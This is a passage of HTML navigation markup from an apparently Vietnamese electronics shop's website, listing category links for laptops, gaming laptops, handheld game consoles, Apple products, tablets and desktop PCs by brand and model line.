                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
